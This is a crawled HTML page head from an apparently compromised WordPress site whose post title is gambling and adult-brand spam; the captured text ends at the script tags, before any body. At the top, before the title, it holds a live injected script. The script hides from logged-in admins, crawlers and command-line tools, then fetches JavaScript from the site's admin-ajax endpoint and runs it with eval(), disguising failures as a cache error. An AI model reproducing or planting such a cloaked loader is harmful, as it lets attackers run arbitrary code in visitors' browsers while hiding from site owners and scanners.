

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bizboxtools.com/2023/09/01/pornhub-uber-free-spins-first-deposit-bonus/
body_size: 27372
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://bizboxtools.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Pornhub uber, free spins first deposit bonus &#8211; bizboxtools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Feed" href="https://bizboxtools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Comments Feed" href="https://bizboxtools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Pornhub uber, free spins first deposit bonus Comments Feed" href="https://bizboxtools.com/2023/09/01/pornhub-uber-free-spins-first-deposit-bonus/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F01%2Fpornhub-uber-free-spins-first-deposit-bonus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F01%2Fpornhub-uber-free-spins-first-deposit-bonus%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://bizboxtools.com/wp-admin/admin-ajax.php';
		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bizboxtools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck_fa-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/direct_ck.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bizboxtools.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_icofont_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp_megamenu_generated_css-css' href='https://bizboxtools.com/wp-content/uploads/wp-megamenu/wp-megamenu.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600;700&#038;family=Oswald:wght@400;500;600;700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-animation-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/custom-animation.css?ver=1769493771' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome5pro-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/nice-select.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-core-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-core.css?ver=1769493771' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-unit-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-unit.css?ver=1769493771' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-custom-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-custom.css?ver=6.9' type='text/css' media='all' />
<style id='gainioz-custom-inline-css' type='text/css'>
.y{ background: #06ae5a}.t{ color: #06ae5a}.tp{ border-color: #06ae5a}.progress-wrap svg.progress-circle path{ stroke: #06ae5a}
.y{ background: #fed10c}.tp{ color: #fed10c}.fdddf{ border-color: #fed10c}
.dsfa { background: #075f33}.dfas{ color: #075f33}.fdddf{ border-color: #075f33}
.adfsw { background: #084d2b}.dfen{ color: #084d2b}.fdddf{ border-color: #084d2b}
.ads { background: #102579}.tasdfe { color: #102579}.fdddf{ border-color: #102579}
.pageBreadcumb--style1 { padding-top: 165px}
.pageBreadcumb--style1 { padding-bottom: 138px}
.breadcrumb-title { color: #09150f}
/*# sourceURL=gainioz-custom-inline-css */
</style>
<link rel='stylesheet' id='gainioz-style-css' href='https://bizboxtools.com/wp-content/themes/gainioz/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-6.css?ver=1769450811' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2101-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-2101.css?ver=1769450811' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1911-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-1911.css?ver=1769450811' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1" id="featuresbox-style-js"></script>
<script type="text/javascript" id="postgrid-style-js-extra">
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/"};
//# sourceURL=postgrid-style-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1" id="postgrid-style-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.5" id="she-header-js"></script>
